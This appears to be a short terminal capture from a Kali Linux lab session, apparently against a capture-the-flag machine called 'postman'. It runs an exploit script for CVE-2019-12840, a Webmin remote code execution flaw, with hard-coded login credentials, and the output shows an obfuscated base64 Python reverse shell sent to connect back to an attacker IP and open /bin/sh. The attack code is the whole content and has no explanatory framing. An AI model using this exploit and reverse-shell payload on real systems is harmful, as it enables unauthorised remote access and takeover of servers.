 (root㉿kali)-[~]
# python test.py -u https://postman -U Matt -P computer2008 -lhost 10.10.14.13 -lport 7777
CVE-2019-12840
by KrE80r
Webmin <= 1.910 RCE (Authorization Required)
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -c "id"
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -lhost <LOCAL_IP> -lport 443
[*] logging in ...
Time on system
[+] got sid 1d989da771e125dcc01ff627dca29bc0
[*] sending command python -c "import base64;exec(base64.b64decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9z
U09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjEzIiw3Nzc3KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMu
YnByb2Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdKQ=='))"